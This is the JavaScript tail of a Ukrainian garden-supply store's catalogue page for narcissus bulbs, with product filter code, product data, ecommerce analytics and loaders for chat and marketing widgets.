                    params: {"IBLOCK_TYPE":"catalog","IBLOCK_ID":2,"SECTION_ID":407,"FILTER_NAME":"arrFilter","PRICE_CODE":["BASE_1-2"],"CACHE_TYPE":"Y","CACHE_TIME":"86401","COMPOSITE_FRAME_MODE":"Y","COMPOSITE_FRAME_TYPE":"STATIC","CACHE_GROUPS":false,"SAVE_IN_SESSION":false,"FILTER_VIEW_MODE":"HORIZONTAL","XML_EXPORT":"Y","SECTION_TITLE":"NAME","SECTION_DESCRIPTION":"DESCRIPTION","HIDE_NOT_AVAILABLE":"N","TEMPLATE_THEME":"","CONVERT_CURRENCY":false,"CURRENCY_ID":"","SEF_MODE":"Y","SEF_RULE":"\/catalog\/cat\/#SECTION_CODE#\/filter\/#SMART_FILTER_PATH#\/","SMART_FILTER_PATH":"tsvet_tsvetka-rozovyy","PAGER_PARAMS_NAME":null,"INSTANT_RELOAD":false,"~IBLOCK_TYPE":"catalog","~IBLOCK_ID":2,"~SECTION_ID":407,"~FILTER_NAME":"arrFilter","~PRICE_CODE":["BASE_1-2"],"~CACHE_TYPE":"Y","~CACHE_TIME":"86401","~COMPOSITE_FRAME_MODE":"Y","~COMPOSITE_FRAME_TYPE":"STATIC","~CACHE_GROUPS":false,"~SAVE_IN_SESSION":false,"~FILTER_VIEW_MODE":"HORIZONTAL","~XML_EXPORT":"Y","~SECTION_TITLE":"NAME","~SECTION_DESCRIPTION":"DESCRIPTION","~HIDE_NOT_AVAILABLE":"N","~TEMPLATE_THEME":"","~CONVERT_CURRENCY":false,"~CURRENCY_ID":"","~SEF_MODE":"Y","~SEF_RULE":"\/catalog\/cat\/#SECTION_CODE#\/filter\/#SMART_FILTER_PATH#\/","~SMART_FILTER_PATH":"tsvet_tsvetka-rozovyy","~PAGER_PARAMS_NAME":null,"~INSTANT_RELOAD":false,"FILTER_SEPARATOR":"-","FILTER_COUNT_ELMT":3}                },
                dataType: 'json',
                success: function (f) {
                    let items = f['ITEMS'];
                    for (let v in items) {
                        for (let ix in items[v]['VALUES']) {
                            let prop = items[v]['VALUES'][ix];
                            rewriteInput(prop);
                        }
                    }
                    drawControl(f);
                }
            });
        }

        function showWait() {
            let div = document.createElement('div');
            div.classList.add('loader');
            $('.filter_block').append(div);
        }

        function closeWait() {
            $('.loader').remove();
        }

        function drawControl(data) {
            let bottomMenu = $('#inside');
            let lang = 'ua';
            if (lang == 'ru') {
                message = ["Найдено", "элементов", "Показать", "Применить", "Все"];
            } else if (lang == 'ua') {
                message = ["Знайдено", "елементів", "Показати", "Застосувати", "Усі"];
            }
            $('#counts').text(message[0] + ' ' + data['ELEMENT_COUNT'] + ' ' + message[1]);
            $('#count_o').text(message[0] + ' ' + data['ELEMENT_COUNT'] + ' ' + message[1]);
            data['SEF_SET_FILTER_URL'] = data['SEF_SET_FILTER_URL'].replace('filter/clear/', '');
            if (lang == 'ru') {
                $('.button_aplly').attr('href', data['SEF_SET_FILTER_URL']);
            } else if (lang == 'ua') {
                $('.button_aplly').attr('href', "/ua" + data['SEF_SET_FILTER_URL']);
            }
            $('.button_empty').addClass('active');
            $('.button_empty').text(message[2]);
            $('.button_empty').click(function () {
                location.href = data['SEF_SET_FILTER_URL'];
            });

            let sbros = document.getElementsByClassName('sbros').item(0);

            if (lang == 'ru') {
                $('#fake_link').href = data['SEF_DEL_FILTER_URL'];
            } else if (lang == 'ua') {
                $('#fake_link').href = "/ua" + data['SEF_DEL_FILTER_URL'];
            }
            if (data['SEF_SET_FILTER_URL']) {
                exist = document.getElementsByClassName('bottom_panel').item(0);
                if (!exist) {
                    let bottomPanel = document.createElement('div'),
                        span = document.createElement('span'),
                        apply = document.createElement('a');
                    span.classList.add('col_products');
                    span.innerHTML = message[0] + ' ' + data['ELEMENT_COUNT'] + ' ' + message[1];
                    if (lang == 'ru') {
                        apply.href = data['SEF_SET_FILTER_URL'];
                    } else if (lang == 'ua') {
                        apply.href = "/ua" + data['SEF_SET_FILTER_URL'];
                    }
                    apply.classList.add('apply_filter');
                    apply.innerText = message[3];
                    bottomPanel.classList.add('bottom_panel');
                    bottomPanel.append(span);
                    bottomPanel.append(apply);
                    $('.sidebar').append(bottomPanel);
                } else {
                    $('#counts').text(message[0] + ' ' + data['ELEMENT_COUNT'] + ' ' + message[1]);
                    $('#count_o').text(message[0] + ' ' + data['ELEMENT_COUNT'] + ' ' + message[1]);
                }
            }
            let showClearAll = false;
            $('.smartfilter .clearGroup').each(function () {
                let id = this.dataset.group;
                if (data.hasOwnProperty('GROUP_CHECKED') && data.GROUP_CHECKED.hasOwnProperty(id)) {
                    $(this).show();
                    $(this).find('.count').text(data.GROUP_CHECKED[id])
                    showClearAll = true;
                    $('.filter-box-title[data-group=' + id + '] .value').text(data.GROUP_CHECKED[id]);
                } else {
                    $(this).hide();
                    $('.filter-box-title[data-group=' + id + '] .value').text(message[4]);
                }
            });
            if (showClearAll) {
                $('.clearAll').show();
            } else {
                $('.clearAll').hide();
            }
            closeWait();
        }

        function rewriteInput(prop) {
            let id = prop.CONTROL_ID,
                parent = $('#' + id).parent();
            if (prop.DISABLED) {
                parent.addClass('disabled');
            } else {
                parent.removeClass('disabled');
            }
            parent.find('.mob').text('(' + prop.ELEMENT_COUNT + ')');
        }

        function clearGroupMobile(code) {
            let group = $('#group_' + code + ' input');
            $(group).each(function () {
                this.checked = false;
            });
            applyMobile();
        }

        function clearGroup(code, el) {
            var link = $('#fake_link').attr('href');
            $.ajax({
                url: '/bitrix/components/custom/catalog.smart.filter/ajax2.php',
                type: "POST",
                data: {action: 'del', code: code, link: link, lang: 'ua', page: '/catalog/cat/290/'},
                dataType: 'json',
                success: function (f) {
                    $('#fake_link').attr('href', f);
                    window.location.href = f;
                }
            });
        }

        $(document).on('click', '.sidebar:not(.open) .catalog-filter ul>li', function (e) {
            apply();
        });
        if (location.href.indexOf('/filter/') + 1) {
            //window.scrollTo($('#sfilter-line-container').offset()); //Скролл к товарам, убран по требованию СЕО
        }
        $(document).on('click', '.sidebar:not(.open) .filter-box ul li a', function (e) {
            e.preventDefault();
            $(this).parent().find('input').click();
            $(this).parent().find('.over4').toggleClass('click');
            apply();
        });
        $(document).on('click', '.sidebar:not(.open) .filter-box ul li input', function (e) {
            $(this).parent().find('.over4').toggleClass('click');
            apply();
        });

        $(document).on('click', '.sidebar.open .filter-box.opened ul li:not(.disabled)', function (e) {
            let input = $(this).find('input')[0],
                check = input.checked;
            input.checked = check !== true;
            applyMobile();
        });
        $(document).on('click', '.sidebar.open', function (e) {
            var container = $(".filter_block");
            if (container.has(e.target).length === 0) {
                $('.sidebar').toggleClass('open');
                if ($('.sidebar').hasClass('open')) {
                    $('body').addClass('fixed-filter');
                } else {
                    $('body').removeClass('fixed-filter');
                }
            }
        });
        $(document).on('click', '.sidebar.open .filter-box.opened ul li a', function (e) {
            e.preventDefault();
        })
    </script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[80388] = {
                                            "id": "80388",
                                            "name": "Нарциси Мікс &quot;Весняний Шик&quot;",
                                            "quantity": "1",
                                            "price": "320",
                                            "category": "407",
                                            "scu": "62161"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[7141] = {
                                            "id": "7141",
                                            "name": "Нарцис &quot;Flower Surprise&quot; 2шт в упаковці",
                                            "quantity": "1",
                                            "price": "199",
                                            "category": "407",
                                            "scu": "17156"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[7160] = {
                                            "id": "7160",
                                            "name": "Нарцис &quot;Salome&quot; 2шт в упаковці",
                                            "quantity": "1",
                                            "price": "70",
                                            "category": "407",
                                            "scu": "17175"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[7170] = {
                                            "id": "7170",
                                            "name": "Нарцис &quot;Pink Pride&quot; 3шт в упаковці",
                                            "quantity": "1",
                                            "price": "48",
                                            "category": "407",
                                            "scu": "17185"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[54296] = {
                                            "id": "54296",
                                            "name": "Нарцис &quot;Pink Charm&quot; (розмір 12/14, великий) 3шт в упаковці",
                                            "quantity": "1",
                                            "price": "48",
                                            "category": "407",
                                            "scu": "39338"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[54300] = {
                                            "id": "54300",
                                            "name": "Нарцис &quot;Cool Flame&quot; (розмір 12/14, великий) 3шт в упаковці",
                                            "quantity": "1",
                                            "price": "48",
                                            "category": "407",
                                            "scu": "39342"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[54301] = {
                                            "id": "54301",
                                            "name": "Нарцис &quot;British Gamble&quot; (розмір 12/14, великий) 3шт в упаковці",
                                            "quantity": "1",
                                            "price": "48",
                                            "category": "407",
                                            "scu": "39343"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[54306] = {
                                            "id": "54306",
                                            "name": "Нарцис &quot;Pink Wonder&quot; (розмір 12/14, великий) 3шт в упаковці",
                                            "quantity": "1",
                                            "price": "89",
                                            "category": "407",
                                            "scu": "39348"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[54309] = {
                                            "id": "54309",
                                            "name": "Нарцис &quot;Vanilla Peach&quot; (розмір 12/14, великий) 2шт в упаковці",
                                            "quantity": "1",
                                            "price": "89",
                                            "category": "407",
                                            "scu": "39351"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[54313] = {
                                            "id": "54313",
                                            "name": "Нарцис &quot;Delnashaugh&quot; (розмір 12/14, великий) 3шт в упаковці",
                                            "quantity": "1",
                                            "price": "48",
                                            "category": "407",
                                            "scu": "39355"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[58252] = {
                                            "id": "58252",
                                            "name": "Нарцис &quot;Precocious&quot; 2шт в упаковці",
                                            "quantity": "1",
                                            "price": "174",
                                            "category": "407",
                                            "scu": "43147"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
                                        window.productsObject = window.productsObject || {};
                                        window.productsObject[79793] = {
                                            "id": "79793",
                                            "name": "Нарцис &quot;Love Call&quot;",
                                            "quantity": "1",
                                            "price": "187",
                                            "category": "407",
                                            "scu": "61572"
                                        }
                                    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
        BX.message({
            TEMPLATE_PATH: '/ua/bitrix/components/diamon/catalog.subscrible/ajax.php'
        });
    </script><script type="8f062dd1c31582da5e116b36-text/javascript">
    dataLayer.push({
        "event": "impressions",
        'ecommerce': {
            'currencyCode': 'UAH',
            'impressions': [
                                                                                {
                    'name': 'Нарциси Мікс "Весняний Шик"',
                    'id': '80388',
                    'price': '320',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 1                },
                                                                                {
                    'name': 'Нарцис "Flower Surprise" 2шт в упаковці',
                    'id': '7141',
                    'price': '199',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 2                },
                                                                                {
                    'name': 'Нарцис "Salome" 2шт в упаковці',
                    'id': '7160',
                    'price': '70',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 3                },
                                                                                {
                    'name': 'Нарцис "Pink Pride" 3шт в упаковці',
                    'id': '7170',
                    'price': '48',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 4                },
                                                                                {
                    'name': 'Нарцис "Pink Charm" (розмір 12/14, великий) 3шт в упаковці',
                    'id': '54296',
                    'price': '48',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 5                },
                                                                                {
                    'name': 'Нарцис "Cool Flame" (розмір 12/14, великий) 3шт в упаковці',
                    'id': '54300',
                    'price': '48',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 6                },
                                                                                {
                    'name': 'Нарцис "British Gamble" (розмір 12/14, великий) 3шт в упаковці',
                    'id': '54301',
                    'price': '48',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 7                },
                                                                                {
                    'name': 'Нарцис "Pink Wonder" (розмір 12/14, великий) 3шт в упаковці',
                    'id': '54306',
                    'price': '89',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 8                },
                                                                                {
                    'name': 'Нарцис "Vanilla Peach" (розмір 12/14, великий) 2шт в упаковці',
                    'id': '54309',
                    'price': '89',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 9                },
                                                                                {
                    'name': 'Нарцис "Delnashaugh" (розмір 12/14, великий) 3шт в упаковці',
                    'id': '54313',
                    'price': '48',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 10                },
                                                                                {
                    'name': 'Нарцис "Precocious" 2шт в упаковці',
                    'id': '58252',
                    'price': '174',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 11                },
                                                                                {
                    'name': 'Нарцис "Love Call"',
                    'id': '79793',
                    'price': '187',
                    'brand': '',
                    'category': '',
                    'variant': '',
                    'list': 'Catalog List',
                    'position': 12                },
                                            ],
        }
    });
</script><script type="8f062dd1c31582da5e116b36-text/javascript">
    $(document).ready(function () {
                if (typeof catalogSection !== 'undefined') {
            const cS = new catalogSection({"ID":"4","B_BASE":"4","B_PREM":"20","DSO_BASE":"2","DSO_PREM":"4","APP_BASE":"4","APP_PREM":"20","ACTION":"0","BASE_MAX":"200","PREM_MAX":"200"});
            cS.init();
        }
    });
</script><script type="8f062dd1c31582da5e116b36-text/javascript">
    $(document).ready(function () {
        var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Відповідь на відгук');
            answer.find('button').html('Відповісти');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Дякуємо за Ваш відгук! <br> Після перевірки він буде доступний в списку.'});
    BX.message({ERROR_REVIEW: 'Помилка при додаванні відкликання, або такий вже існує.'});
    BX.message({TEST_REVIEW: 'Перевірте чи заповнені всі поля.'});
    var paramsShop = {"CODE":"SHOP","COUNT":"2","COMPONENT_TEMPLATE":"shoplite","CACHE_TYPE":"Y","CACHE_TIME":"86400","PAGE":null,"COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","~CODE":"SHOP","~COUNT":"2","~COMPONENT_TEMPLATE":"shoplite","~CACHE_TYPE":"Y","~CACHE_TIME":"86400","~PAGE":null,"~COMPOSITE_FRAME_MODE":"A","~COMPOSITE_FRAME_TYPE":"AUTO"};
</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
        //Hover-эффекты на иконках by RG
        /*if($(window).width() > 1024) {*/
        $(document).ready(function (){
            $('#rg_sec_question_hover').remove();
            DelaySecQuestionE = 0;
            DelaySecQuestionL = 0;

            function SecQuestion_enter(){
                DelaySecQuestionE = setTimeout(function (){
                    var first = 'Заказанное количество семян одного сорта будет запаковано в один пакет (согласно заказанного веса)';
                    if ($('#rg_sec_question_hover').length <= 0) {
                        $('.rg_sec_question').append(
                            '<div id="rg_sec_question_hover" style="position: absolute; width: 345px; right: -330px; top: 20px; z-index: 3;color: #5f5f5f; background: #fff; padding: 5px 8px; border: 1px solid #c3c3c3; border-radius: 5px; font-size: 13px;">' + first + '</div>');
                    }
                }, 700);
            }

            function SecQuestion_leave(){
                DelaySecQuestionL = setTimeout(function (){
                    $('#rg_sec_question_hover').remove();
                }, 700);
            }

            $('.rg_sec_question').on('mouseenter', function (){
                clearTimeout(DelaySecQuestionL);
                SecQuestion_enter();
            });
            $('.rg_sec_question').on('mouseleave', function (){
                clearTimeout(DelaySecQuestionE);
                SecQuestion_leave();
            });
        });

    </script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
(rtbhEvents = window.rtbhEvents || []).push(
{
    eventType: 'category',
    categoryId: '407'
},
{
    eventType: 'uid',
    id: !!BX.message('USER_ID')?BX.message('USER_ID'):'unknown'
});
</script>

<script type="8f062dd1c31582da5e116b36-text/javascript"> $(document).ready(function () {setTimeout(function () {let elemList = new elementList({"params":{"ELEMENT_ID":"video_slider","ITEMS":[]},"ITEMS":[{"EXTERNAL_ID":"ckybCsWMJ0A","webp":"\/upload\/resize_cache\/iblock\/351\/594_400_1\/mmdq1659ovevufj8x89bcu4vbjths078.jpg","NAME":"\u0414\u0418\u0412\u041e\u0412\u0418\u0416\u041d\u0406 \u0411\u0410\u041a\u041b\u0410\u0416\u0410\u041d\u0418 \u0422\u041c VESNA SELECT | \u0422\u0443\u0440\u0435\u0446\u044c\u043a\u0438\u0439 \u043f\u043e\u043c\u0430\u0440\u0430\u043d\u0447\u0435\u0432\u0438\u0439, \u0412\u0435\u0440\u043e\u043d\u0456\u043a\u0430, \u0420\u0435\u0431\u0440\u0438\u0441\u0442\u0438\u0439"},{"EXTERNAL_ID":"xkf2s8F6vTM","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/xkf2s8F6vTM_2.jpg","NAME":"\u0414\u0423\u0416\u0415 \u0413\u041e\u0421\u0422\u0420\u0418\u0419 \u041f\u0415\u0420\u0415\u0426\u042c \u0422\u041c VESNA SELECT | \u041f\u0456\u0440\u0430\u0442 \u0456 \u0420\u0430\u043f\u0456\u0440\u0430"},{"EXTERNAL_ID":"fWTHBtXQN0k","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/fWTHBtXQN0k_2.jpg","NAME":"\u0423\u041d\u0406\u041a\u0410\u041b\u042c\u041d\u0406 \u0421\u041e\u0420\u0422\u0418 \u041a\u0423\u041a\u0423\u0420\u0423\u0414\u0417\u0418 \u0422\u041c VESNA SELECT | \u0411\u043b\u0430\u043a\u0438\u0442\u043d\u0438\u0439 \u043d\u0435\u0444\u0440\u0438\u0442 \u0456 \u0421\u043a\u043b\u044f\u043d\u0430"},{"EXTERNAL_ID":"B34_379CIlQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/B34_379CIlQ_2.jpg","NAME":"\u0422\u041e\u041f-3 \u041a\u0410\u0412\u0423\u041d\u0418, \u042f\u041a\u0406 \u041d\u0415 \u041f\u0406\u0414\u0412\u041e\u0414\u042f\u0422\u042c | \u0427\u043e\u0440\u043d\u0438\u0439 \u0429\u0435\u0440\u0431\u0435\u0442, \u041b\u0435\u0434\u0456 F1, \u0427\u0430\u0440\u043b\u044c\u0441\u0442\u043e\u043d \u0413\u0440\u0435\u0439"},{"EXTERNAL_ID":"MgsHyHuFSnk","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/MgsHyHuFSnk_2.jpg","NAME":"\u041e\u0413\u0406\u0420\u041a\u0418 \u0422\u041c VESNA SELECT \u0414\u041b\u042f \u0413\u041e\u0420\u041e\u0414\u0423 | Treasure Island \u0456 \u0428\u043e\u0448\u0430 F1"},{"EXTERNAL_ID":"deHpCLYB0CQ","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/deHpCLYB0CQ_2.jpg","NAME":"\u041a\u0410\u0420\u041b\u0418\u041a\u041e\u0412\u0406 \u0421\u041e\u0421\u041d\u0418 \u0414\u041b\u042f \u0421\u0410\u0414\u0423 | \u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430 \u0445\u0432\u043e\u044f \u0441\u043e\u0440\u0442\u0443 &quot;Ophir&quot; \u0456 &quot;Compact Gem&quot;"},{"EXTERNAL_ID":"6wgNwIpZTVs","webp":"\/upload\/resize_cache\/iblock\/b91\/594_400_1\/1dqvm1e1f7n1gpvuz90833c7f8icjdno.jpg","NAME":"\u041d\u0415\u0424\u0420\u041e\u041b\u0415\u041f\u0406\u0421 (\u041a\u0406\u041c\u041d\u0410\u0422\u041d\u0410 \u041f\u0410\u041f\u041e\u0420\u041e\u0422\u042c) | \u0416\u0438\u0432\u0430 \u0437\u0435\u043b\u0435\u043d\u044c \u0434\u043b\u044f \u0431\u0443\u0434\u044c-\u044f\u043a\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0440\u0443"},{"EXTERNAL_ID":"iWaBDt0vI-8","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/iWaBDt0vI-8_2.jpg","NAME":"\u041d\u041e\u0412\u041e\u0420\u0406\u0427\u041d\u0415 \u041f\u0420\u0418\u0412\u0406\u0422\u0410\u041d\u041d\u042f \u0412\u0406\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 | \u041d\u041e\u0412\u0418\u0419 \u0420\u0406\u041a 2026"},{"EXTERNAL_ID":"QABHEAiGf40","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/QABHEAiGf40_2.jpg","NAME":"\u0412\u0406\u0414\u0415\u041e\u041e\u0413\u041b\u042f\u0414 \u0410\u0413\u0420\u041e\u041c\u0410\u0420\u041a\u0415\u0422 (\u041e\u0422\u0417\u042b\u0412) | \u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432, \u0446\u0438\u0431\u0443\u043b\u044f \u0441\u0456\u044f\u043d\u043a\u0430, \u0442\u044e\u043b\u044c\u043f\u0430\u043d\u0438, \u043a\u0440\u043e\u043a\u0443\u0441\u0438"},{"EXTERNAL_ID":"y35zmN-PGkI","webp":"\/bitrix\/components\/joostafer\/elements.list\/templates\/video_new\/img\/mini\/y35zmN-PGkI_2.jpg","NAME":"\u0422\u0423\u042f \u0417\u0410\u0425\u0406\u0414\u041d\u0410 | \u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438 \u0434\u043b\u044f \u0441\u0430\u0434\u0443, \u0434\u0432\u043e\u0440\u0443 \u0442\u0430 \u0436\u0438\u0432\u043e\u0457 \u043e\u0433\u043e\u0440\u043e\u0436\u0456"}]});elemList.init();}, 100);});</script><script type="8f062dd1c31582da5e116b36-text/javascript"> document.oncopy = function () {
            var bodyElement = document.body;
            var selection = getSelection();
            var href = document.location.href;
            let sourse = getLang() === 'ru' ? 'Источник: ' : 'Джерело: ';
            var copyright = "<br><br>" + sourse + " <a href='" + href + "'>" + href + "</a><br>© Agro-Market™";
            var text = selection + copyright;
            var divElement = document.createElement('div');
            divElement.style.position = 'absolute';
            divElement.style.left = '-99999px';
            divElement.innerHTML = text;
            bodyElement.appendChild(divElement);
            selection.selectAllChildren(divElement);
            setTimeout(function () {
                bodyElement.removeChild(divElement);
            }, 0);
        };</script>

<script async defer src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.15/jquery.mask.min.js" type="8f062dd1c31582da5e116b36-text/javascript"></script>
<script id="Crunch" type="8f062dd1c31582da5e116b36-text/javascript">
    const CrunchOpen = () => {
        if (typeof HelpCrunch === "undefined") {
            window.helpcrunchSettings = {
                organization: 'agromarketua',
                appId: 'f5e2338d-93b3-495b-b48b-ecdada93d37c',
            };
            (function (w, d) {
                var hS = w.helpcrunchSettings;
                if (!hS || !hS.organization) {
                    return;
                }
                var widgetSrc = 'https://' + hS.organization + '.widget.helpcrunch.com/';
                w.HelpCrunch = function () {
                    w.HelpCrunch.q.push(arguments)
                };
                w.HelpCrunch.q = [];

                if (d.querySelector('script[src="' + widgetSrc + '"')) {
                    return;
                }
                var s = d.createElement('script');
                s.async = 1;
                s.type = 'text/javascript';
                s.src = widgetSrc;
                (d.body || d.head).appendChild(s);
                s.onload = function () {
                    HelpCrunch('openChat');
                    let iframeName = document.querySelector('[name="helpcrunch-iframe"]');
                    let iframeContent = iframeName.contentDocument;
                    iframeContent.body.innerHTML = iframeContent.body.innerHTML + "<style>#helpcrunch-container .hcw-widget__button {position: absolute!important;top: -62px;display: inline!important;height: 65px;right: -4px!important;}  #helpcrunch-container .hcw-widget {padding-bottom: 0;}#helpcrunch-container .hcw-widget-button {font-size: 0;}.helpcrunch-trigger-button-show {display: none;}@media(max-width:600px){#helpcrunch-container .hcw-message-form {padding-bottom: 55px;}#helpcrunch-container .hcw-prechat-form {padding-bottom: 55px;}#helpcrunch-container .hcw-start-screen__block {padding-bottom: 55px;}#helpcrunch-container .hcw-chat-actions._mobile { padding-bottom: 55px; }}</style>";
                }
            })(window, document)

        } else {
            HelpCrunch('openChat')
        }
    }
    const jivoOp = () => {
        CrunchOpen();
    }
    let cover_chat = document.querySelector(".cover_chat");
    const chatOpen = () => {
        cover_chat.classList.toggle('active');
    }
    cover_chat.addEventListener("click", function () {
        chatOpen();
    })
    document.addEventListener("click", function (e) {
        if (cover_chat.classList.contains("active")) {
            if (e.target.closest('.cover_chat')) {
                return false;
            }
            chatOpen();
        }
    })
    let jivochat = document.querySelectorAll(".jivochat");
    jivochat.forEach((el)=>{
        el.addEventListener("click", function () {
            CrunchOpen();
        })
    });
</script>
<script id="Esputnik" type="8f062dd1c31582da5e116b36-text/javascript">
    !function (t, e, c, n) {var s = e.createElement(c);s.async = 1;s.src = 'https://statics.esputnik.com/scripts/' + n + '.js';s.defer = true;var r = e.scripts[0];r.parentNode.insertBefore(s, r);var f = function () {f.c(arguments);};f.q = [];f.c = function () {f.q.push(arguments);};t['eS'] = t['eS'] || f;}(window, document, 'script', '6C4E6965EEB44C078EF65FF4A5B81501');eS('init');
</script><script async type="8f062dd1c31582da5e116b36-text/javascript">
    function initDop() {
        //esputnik
        (function (i, s, o, g, r, a, m) {
            i["esSdk"] = r;
            i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, a = s.createElement(o), m = s.getElementsByTagName(o)[0];
            a.async = 1;
            a.src = g;
            m.parentNode.insertBefore(a, m)
        })(window, document, "script",
            "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].S016lB3Xh7BB8O2_gtaUH5reGAtTQX9GQxwFb3bn-K_x7-hlkjfCaSJyokEc05o8n9omlOu67MZG9iFBPTsnRQ&domain=5F934D3A-0F0C-426F-AF1B-FB24993C179E",
            "es");
        es("pushOn");
        if (!isEmptyObject(UserInfoES)) {
            for (let k in UserInfoES) {
                eS('sendEvent', k, UserInfoES[k]);
            }
        }
        if ('' === 'main') {
            eS('sendEvent', 'MainPage');
        }
        if ('' === '404') {
            eS('sendEvent', 'NotFound');
        }
    }
    setTimeout(initDop, 5000);
</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
        setTimeout(function () {(function () {var s = document.createElement("script");s.async = true;s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cralodas.com.ua/code/";var a = document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s, a);})();}, 30);
</script>
<script type="8f062dd1c31582da5e116b36-text/javascript">
    if (typeof (tgp) === "function") {
        tgp('event', 'YmmrBse8-sIqB7zCv');
    }
</script>
<script defer src="/local/templates/agro2024/js/main_s_2025.min_new.js?v2" type="8f062dd1c31582da5e116b36-text/javascript"></script>
